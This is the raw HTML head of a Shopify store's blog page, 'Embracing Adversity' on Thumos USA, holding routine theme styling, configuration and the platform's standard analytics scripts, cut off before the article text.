

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thumosusa.com/blogs/inner-circle-members/embracing-adversity
body_size: 38646
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#91abdf">

    <meta name="google-site-verification" content="k7-QEY1QcbV_TFeePyffjylOCv3GEYlklsBgCWTKnj0" />

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
    <link rel="preconnect" href="https://monorail-edge.shopifysvc.com"><link rel="preload" href="//thumosusa.com/cdn/shop/t/9/assets/theme.css?v=60043185469627979011675736355" as="style">
    <link rel="preload" as="font" href="//thumosusa.com/cdn/fonts/catamaran/catamaran_n7.c7720328a326501d0a4fcb3373c1ca68129c3c78.woff2" type="font/woff2" crossorigin>
    <link rel="preload" as="font" href="//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n5.ce007c5b78ce56cdb6d8a7dfd4b878f24918d849.woff2" type="font/woff2" crossorigin>
    <link rel="preload" as="font" href="//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n7.1cf8ef6e1971df8c9c821bcb73da0b10e0c49a8b.woff2" type="font/woff2" crossorigin>
    <link rel="preload" href="//thumosusa.com/cdn/shop/t/9/assets/theme.js?v=12488635386646923111655840982" as="script">
    <link rel="preload" href="//thumosusa.com/cdn/shop/t/9/assets/lazysizes.js?v=63098554868324070131655840978" as="script"><link rel="canonical" href="https://thumosusa.com/blogs/inner-circle-members/embracing-adversity"><link rel="shortcut icon" href="//thumosusa.com/cdn/shop/files/logo-whats-thumos_32x32.png?v=1613588244" type="image/png"><title>Embracing Adversity
&ndash; Thumos USA</title><meta name="description" content="When facing adversity, whether directly in my life or indirectly in one of my family member’s lives, I can honestly say that my natural reaction is not to embrace that adversity.  As humans, I believe it is natural for us to pursue the path of least resistance. That means, when the going gets tough, my ego tries to fin"><!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="Thumos USA">
<meta property="og:url" content="https://thumosusa.com/blogs/inner-circle-members/embracing-adversity">
<meta property="og:title" content="Embracing Adversity">
<meta property="og:type" content="article">
<meta property="og:description" content="When facing adversity, whether directly in my life or indirectly in one of my family member’s lives, I can honestly say that my natural reaction is not to embrace that adversity.  As humans, I believe it is natural for us to pursue the path of least resistance. That means, when the going gets tough, my ego tries to fin">

<meta property="og:image" content="http://thumosusa.com/cdn/shop/articles/blog_cp_2_27710a51-3851-428d-a4c4-9d2fdb51ef29_1200x1200.jpg?v=1667733129">
<meta property="og:image:secure_url" content="https://thumosusa.com/cdn/shop/articles/blog_cp_2_27710a51-3851-428d-a4c4-9d2fdb51ef29_1200x1200.jpg?v=1667733129">


  <meta name="twitter:site" content="@thumosusa">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Embracing Adversity">
<meta name="twitter:description" content="When facing adversity, whether directly in my life or indirectly in one of my family member’s lives, I can honestly say that my natural reaction is not to embrace that adversity.  As humans, I believe it is natural for us to pursue the path of least resistance. That means, when the going gets tough, my ego tries to fin">

    
<style data-shopify>
:root {
    --color-text: #ebebeb;
    --color-text-rgb: 235, 235, 235;
    --color-body-text: #ebebeb;
    --color-sale-text: #ebebeb;
    --color-small-button-text-border: #ebebeb;
    --color-text-field: #3a3a3a;
    --color-text-field-text: #ebebeb;
    --color-text-field-text-rgb: 235, 235, 235;

    --color-btn-primary: #91abdf;
    --color-btn-primary-darker: #698dd4;
    --color-btn-primary-text: #ffffff;

    --color-blankstate: rgba(235, 235, 235, 0.35);
    --color-blankstate-border: rgba(235, 235, 235, 0.2);
    --color-blankstate-background: rgba(235, 235, 235, 0.1);

    --color-text-focus:#d2d2d2;
    --color-overlay-text-focus:#d2d2d2;
    --color-btn-primary-focus:#698dd4;
    --color-btn-social-focus:#e6e6e6;
    --color-small-button-text-border-focus:#d2d2d2;
    --predictive-search-focus:#180655;

    --color-body: #04010e;
    --color-bg: #04010e;
    --color-bg-rgb: 4, 1, 14;
    --color-bg-alt: rgba(235, 235, 235, 0.05);
    --color-bg-currency-selector: rgba(235, 235, 235, 0.2);

    --color-overlay-title-text: #ebebeb;
    --color-image-overlay: #231264;
    --color-image-overlay-rgb: 35, 18, 100;--opacity-image-overlay: 0.5;--hover-overlay-opacity: 0.9;

    --color-border: #ffffff;
    --color-border-form: #ebebeb;
    --color-border-form-darker: #d2d2d2;

    --svg-select-icon: url(//thumosusa.com/cdn/shop/t/9/assets/ico-select.svg?v=112470546871157587641655841000);
    --slick-img-url: url(//thumosusa.com/cdn/shop/t/9/assets/ajax-loader.gif?v=41356863302472015721655840970);

    --font-weight-body--bold: 700;
    --font-weight-body--bolder: 700;

    --font-stack-header: Catamaran, sans-serif;
    --font-style-header: normal;
    --font-weight-header: 700;

    --font-stack-body: "Maven Pro", sans-serif;
    --font-style-body: normal;
    --font-weight-body: 500;

    --font-size-header: 28;

    --font-size-base: 16;

    --font-h1-desktop: 37;
    --font-h1-mobile: 35;
    --font-h2-desktop: 21;
    --font-h2-mobile: 19;
    --font-h3-mobile: 21;
    --font-h4-desktop: 19;
    --font-h4-mobile: 17;
    --font-h5-desktop: 16;
    --font-h5-mobile: 14;
    --font-h6-desktop: 15;
    --font-h6-mobile: 13;

    --font-mega-title-large-desktop: 70;

    --font-rich-text-large: 18;
    --font-rich-text-small: 14;

    
--color-video-bg: #12043e;

    
    --global-color-image-loader-primary: rgba(235, 235, 235, 0.06);
    --global-color-image-loader-secondary: rgba(235, 235, 235, 0.12);
  }
</style>


    <style>*,::after,::before{box-sizing:border-box}body{margin:0}body,html{background-color:var(--color-body)}body,button{font-size:calc(var(--font-size-base) * 1px);font-family:var(--font-stack-body);font-style:var(--font-style-body);font-weight:var(--font-weight-body);color:var(--color-text);line-height:1.5}body,button{-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}.border-bottom{border-bottom:1px solid var(--color-border)}.btn--link{background-color:transparent;border:0;margin:0;color:var(--color-text);text-align:left}.text-right{text-align:right}.icon{display:inline-block;width:20px;height:20px;vertical-align:middle;fill:currentColor}.icon__fallback-text,.visually-hidden{position:absolute!important;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}svg.icon:not(.icon--full-color) circle,svg.icon:not(.icon--full-color) ellipse,svg.icon:not(.icon--full-color) g,svg.icon:not(.icon--full-color) line,svg.icon:not(.icon--full-color) path,svg.icon:not(.icon--full-color) polygon,svg.icon:not(.icon--full-color) polyline,svg.icon:not(.icon--full-color) rect,symbol.icon:not(.icon--full-color) circle,symbol.icon:not(.icon--full-color) ellipse,symbol.icon:not(.icon--full-color) g,symbol.icon:not(.icon--full-color) line,symbol.icon:not(.icon--full-color) path,symbol.icon:not(.icon--full-color) polygon,symbol.icon:not(.icon--full-color) polyline,symbol.icon:not(.icon--full-color) rect{fill:inherit;stroke:inherit}li{list-style:none}.list--inline{padding:0;margin:0}.list--inline>li{display:inline-block;margin-bottom:0;vertical-align:middle}a{color:var(--color-text);text-decoration:none}.h1,.h2,h1,h2{margin:0 0 17.5px;font-family:var(--font-stack-header);font-style:var(--font-style-header);font-weight:var(--font-weight-header);line-height:1.2;overflow-wrap:break-word;word-wrap:break-word}.h1 a,.h2 a,h1 a,h2 a{color:inherit;text-decoration:none;font-weight:inherit}.h1,h1{font-size:calc(((var(--font-h1-desktop))/ (var(--font-size-base))) * 1em);text-transform:none;letter-spacing:0}@media only screen and (max-width:749px){.h1,h1{font-size:calc(((var(--font-h1-mobile))/ (var(--font-size-base))) * 1em)}}.h2,h2{font-size:calc(((var(--font-h2-desktop))/ (var(--font-size-base))) * 1em);text-transform:uppercase;letter-spacing:.1em}@media only screen and (max-width:749px){.h2,h2{font-size:calc(((var(--font-h2-mobile))/ (var(--font-size-base))) * 1em)}}p{color:var(--color-body-text);margin:0 0 19.44444px}@media only screen and (max-width:749px){p{font-size:calc(((var(--font-size-base) - 1)/ (var(--font-size-base))) * 1em)}}p:last-child{margin-bottom:0}@media only screen and (max-width:749px){.small--hide{display:none!important}}.grid{list-style:none;margin:0;padding:0;margin-left:-30px}.grid::after{content:'';display:table;clear:both}@media only screen and (max-width:749px){.grid{margin-left:-22px}}.grid::after{content:'';display:table;clear:both}.grid--no-gutters{margin-left:0}.grid--no-gutters .grid__item{padding-left:0}.grid--table{display:table;table-layout:fixed;width:100%}.grid--table>.grid__item{float:none;display:table-cell;vertical-align:middle}.grid__item{float:left;padding-left:30px;width:100%}@media only screen and (max-width:749px){.grid__item{padding-left:22px}}.grid__item[class*="--push"]{position:relative}@media only screen and (min-width:750px){.medium-up--one-quarter{width:25%}.medium-up--push-one-third{width:33.33%}.medium-up--one-half{width:50%}.medium-up--push-one-third{left:33.33%;position:relative}}.site-header{position:relative;background-color:var(--color-body)}@media only screen and (max-width:749px){.site-header{border-bottom:1px solid var(--color-border)}}@media only screen and (min-width:750px){.site-header{padding:0 55px}.site-header.logo--center{padding-top:30px}}.site-header__logo{margin:15px 0}.logo-align--center .site-header__logo{text-align:center;margin:0 auto}@media only screen and (max-width:749px){.logo-align--center .site-header__logo{text-align:left;margin:15px 0}}@media only screen and (max-width:749px){.site-header__logo{padding-left:22px;text-align:left}.site-header__logo img{margin:0}}.site-header__logo-link{display:inline-block;word-break:break-word}@media only screen and (min-width:750px){.logo-align--center .site-header__logo-link{margin:0 auto}}.site-header__logo-image{display:block}@media only screen and (min-width:750px){.site-header__logo-image{margin:0 auto}}.site-header__logo-image img{width:100%}.site-header__logo-image--centered img{margin:0 auto}.site-header__logo img{display:block}.site-header__icons{position:relative;white-space:nowrap}@media only screen and (max-width:749px){.site-header__icons{width:auto;padding-right:13px}.site-header__icons .btn--link,.site-header__icons .site-header__cart{font-size:calc(((var(--font-size-base))/ (var(--font-size-base))) * 1em)}}.site-header__icons-wrapper{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end}.site-header__account,.site-header__cart,.site-header__search{position:relative}.site-header__search.site-header__icon{display:none}@media only screen and (min-width:1400px){.site-header__search.site-header__icon{display:block}}.site-header__search-toggle{display:block}@media only screen and (min-width:750px){.site-header__account,.site-header__cart{padding:10px 11px}}.site-header__cart-title,.site-header__search-title{position:absolute!important;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0;display:block;vertical-align:middle}.site-header__cart-title{margin-right:3px}.site-header__cart-count{display:flex;align-items:center;justify-content:center;position:absolute;right:.4rem;top:.2rem;font-weight:700;background-color:var(--color-btn-primary);color:var(--color-btn-primary-text);border-radius:50%;min-width:1em;height:1em}.site-header__cart-count span{font-family:HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:calc(11em / 16);line-height:1}@media only screen and (max-width:749px){.site-header__cart-count{top:calc(7em / 16);right:0;border-radius:50%;min-width:calc(19em / 16);height:calc(19em / 16)}}@media only screen and (max-width:749px){.site-header__cart-count span{padding:.25em calc(6em / 16);font-size:12px}}.site-header__menu{display:none}@media only screen and (max-width:749px){.site-header__icon{display:inline-block;vertical-align:middle;padding:10px 11px;margin:0}}@media only screen and (min-width:750px){.site-header__icon .icon-search{margin-right:3px}}.announcement-bar{z-index:10;position:relative;text-align:center;border-bottom:1px solid transparent;padding:2px}.announcement-bar__link{display:block}.announcement-bar__message{display:block;padding:11px 22px;font-size:calc(((16)/ (var(--font-size-base))) * 1em);font-weight:var(--font-weight-header)}@media only screen and (min-width:750px){.announcement-bar__message{padding-left:55px;padding-right:55px}}.site-nav{position:relative;padding:0;text-align:center;margin:25px 0}.site-nav a{padding:3px 10px}.site-nav__link{display:block;white-space:nowrap}.site-nav--centered .site-nav__link{padding-top:0}.site-nav__link .icon-chevron-down{width:calc(8em / 16);height:calc(8em / 16);margin-left:.5rem}.site-nav__label{border-bottom:1px solid transparent}.site-nav__link--active .site-nav__label{border-bottom-color:var(--color-text)}.site-nav__link--button{border:none;background-color:transparent;padding:3px 10px}.site-header__mobile-nav{z-index:11;position:relative;background-color:var(--color-body)}@media only screen and (max-width:749px){.site-header__mobile-nav{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center}}.mobile-nav--open .icon-close{display:none}.main-content{opacity:0}.main-content .shopify-section{display:none}.main-content .shopify-section:first-child{display:inherit}.critical-hidden{display:none}</style>

    <script>
      window.performance.mark('debut:theme_stylesheet_loaded.start');

      function onLoadStylesheet() {
        performance.mark('debut:theme_stylesheet_loaded.end');
        performance.measure('debut:theme_stylesheet_loaded', 'debut:theme_stylesheet_loaded.start', 'debut:theme_stylesheet_loaded.end');

        var url = "//thumosusa.com/cdn/shop/t/9/assets/theme.css?v=60043185469627979011675736355";
        var link = document.querySelector('link[href="' + url + '"]');
        link.loaded = true;
        link.dispatchEvent(new Event('load'));
      }
    </script>

    <link rel="stylesheet" href="//thumosusa.com/cdn/shop/t/9/assets/theme.css?v=60043185469627979011675736355" type="text/css" media="print" onload="this.media='all';onLoadStylesheet()">

    <style>
      @font-face {
  font-family: Catamaran;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//thumosusa.com/cdn/fonts/catamaran/catamaran_n7.c7720328a326501d0a4fcb3373c1ca68129c3c78.woff2") format("woff2"),
       url("//thumosusa.com/cdn/fonts/catamaran/catamaran_n7.546366ab8abd7a13c41dd63a25b42966c7f197f4.woff") format("woff");
}

      @font-face {
  font-family: "Maven Pro";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n5.ce007c5b78ce56cdb6d8a7dfd4b878f24918d849.woff2") format("woff2"),
       url("//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n5.78e546abb11d6cec06c98294cd91a76466b42d41.woff") format("woff");
}

      @font-face {
  font-family: "Maven Pro";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n7.1cf8ef6e1971df8c9c821bcb73da0b10e0c49a8b.woff2") format("woff2"),
       url("//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n7.1ecc5b9854a5f30ff1b42559ffcca41d24759633.woff") format("woff");
}

      @font-face {
  font-family: "Maven Pro";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n7.1cf8ef6e1971df8c9c821bcb73da0b10e0c49a8b.woff2") format("woff2"),
       url("//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n7.1ecc5b9854a5f30ff1b42559ffcca41d24759633.woff") format("woff");
}

      
      
    </style>

    <script>
      var theme = {
        breakpoints: {
          medium: 750,
          large: 990,
          widescreen: 1400
        },
        strings: {
          addToCart: "Add to cart",
          soldOut: "Sold out",
          unavailable: "Unavailable",
          regularPrice: "Regular price",
          salePrice: "Sale price",
          sale: "Sale",
          fromLowestPrice: "from [price]",
          vendor: "Vendor",
          showMore: "Show More",
          showLess: "Show Less",
          searchFor: "Search for",
          addressError: "Error looking up that address",
          addressNoResults: "No results for that address",
          addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
          authError: "There was a problem authenticating your Google Maps account.",
          newWindow: "Opens in a new window.",
          external: "Opens external website.",
          newWindowExternal: "Opens external website in a new window.",
          removeLabel: "Remove [product]",
          update: "Update",
          quantity: "Quantity",
          discountedTotal: "Discounted total",
          regularTotal: "Regular total",
          priceColumn: "See Price column for discount details.",
          quantityMinimumMessage: "Quantity must be 1 or more",
          cartError: "There was an error while updating your cart. Please try again.",
          removedItemMessage: "Removed \u003cspan class=\"cart__removed-product-details\"\u003e([quantity]) [link]\u003c\/span\u003e from your cart.",
          unitPrice: "Unit price",
          unitPriceSeparator: "per",
          oneCartCount: "1 item",
          otherCartCount: "[count] items",
          quantityLabel: "Quantity: [count]",
          products: "Products",
          loading: "Loading",
          number_of_results: "[result_number] of [results_count]",
          number_of_results_found: "[results_count] results found",
          one_result_found: "1 result found"
        },
        moneyFormat: "${{amount}}",
        moneyFormatWithCurrency: "${{amount}} USD",
        settings: {
        predictiveSearchEnabled: true,
        predictiveSearchShowPrice: false,
        predictiveSearchShowVendor: false
      },
          stylesheet: "//thumosusa.com/cdn/shop/t/9/assets/theme.css?v=60043185469627979011675736355"
      }

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><script src="//thumosusa.com/cdn/shop/t/9/assets/theme.js?v=12488635386646923111655840982" defer="defer"></script>
    <script src="//thumosusa.com/cdn/shop/t/9/assets/lazysizes.js?v=63098554868324070131655840978" async="async"></script>

    <script type="text/javascript">
      if (window.MSInputMethodContext && document.documentMode) {
        var scripts = document.getElementsByTagName('script')[0];
        var polyfill = document.createElement("script");
        polyfill.defer = true;
        polyfill.src = "//thumosusa.com/cdn/shop/t/9/assets/ie11CustomProperties.min.js?v=180011327751192992961655840976";

        scripts.parentNode.insertBefore(polyfill, scripts);
      }
    </script>

    <script sync src="https://code.jquery.com/jquery-3.5.1.min.js" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script>

    

<script>window.BOLD = window.BOLD || {};
    window.BOLD.common = window.BOLD.common || {};
    window.BOLD.common.Shopify = window.BOLD.common.Shopify || {};
    window.BOLD.common.Shopify.shop = {
      domain: 'thumosusa.com',
      permanent_domain: 'thumosusa.myshopify.com',
      url: 'https://thumosusa.com',
      secure_url: 'https://thumosusa.com',
      money_format: "${{amount}}",
      currency: "USD"
    };
    window.BOLD.common.Shopify.customer = {
      id: null,
      tags: null,
    };
    window.BOLD.common.Shopify.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    window.BOLD.common.template = 'article';window.BOLD.common.Shopify.formatMoney = function(money, format) {
        function n(t, e) {
            return "undefined" == typeof t ? e : t
        }
        function r(t, e, r, i) {
            if (e = n(e, 2),
                r = n(r, ","),
                i = n(i, "."),
            isNaN(t) || null == t)
                return 0;
            t = (t / 100).toFixed(e);
            var o = t.split(".")
                , a = o[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1" + r)
                , s = o[1] ? i + o[1] : "";
            return a + s
        }
        "string" == typeof money && (money = money.replace(".", ""));
        var i = ""
            , o = /\{\{\s*(\w+)\s*\}\}/
            , a = format || window.BOLD.common.Shopify.shop.money_format || window.Shopify.money_format || "$ {{ amount }}";
        switch (a.match(o)[1]) {
            case "amount":
                i = r(money, 2, ",", ".");
                break;
            case "amount_no_decimals":
                i = r(money, 0, ",", ".");
                break;
            case "amount_with_comma_separator":
                i = r(money, 2, ".", ",");
                break;
            case "amount_no_decimals_with_comma_separator":
                i = r(money, 0, ".", ",");
                break;
            case "amount_with_space_separator":
                i = r(money, 2, " ", ",");
                break;
            case "amount_no_decimals_with_space_separator":
                i = r(money, 0, " ", ",");
                break;
            case "amount_with_apostrophe_separator":
                i = r(money, 2, "'", ".");
                break;
        }
        return a.replace(o, i);
    };
    window.BOLD.common.Shopify.saveProduct = function (handle, product) {
      if (typeof handle === 'string' && typeof window.BOLD.common.Shopify.products[handle] === 'undefined') {
        if (typeof product === 'number') {
          window.BOLD.common.Shopify.handles[product] = handle;
          product = { id: product };
        }
        window.BOLD.common.Shopify.products[handle] = product;
      }
    };
    window.BOLD.common.Shopify.saveVariant = function (variant_id, variant) {
      if (typeof variant_id === 'number' && typeof window.BOLD.common.Shopify.variants[variant_id] === 'undefined') {
        window.BOLD.common.Shopify.variants[variant_id] = variant;
      }
    };window.BOLD.common.Shopify.products = window.BOLD.common.Shopify.products || {};
    window.BOLD.common.Shopify.variants = window.BOLD.common.Shopify.variants || {};
    window.BOLD.common.Shopify.handles = window.BOLD.common.Shopify.handles || {};window.BOLD.common.Shopify.saveProduct(null, null);window.BOLD.apps_installed = {"Loyalties":2,"Memberships":1} || {};window.BOLD.common.Shopify.metafields = window.BOLD.common.Shopify.metafields || {};window.BOLD.common.Shopify.metafields["bold_rp"] = {};window.BOLD.common.Shopify.metafields["bold_csp_defaults"] = {};window.BOLD.common.cacheParams = window.BOLD.common.cacheParams || {};
</script>
<script src="https://cdn.shopify.com/s/files/1/0448/6607/6836/t/9/assets/nerdy_form_widget.js?v=1674831476" defer="defer"></script>

  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 44866076836,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in 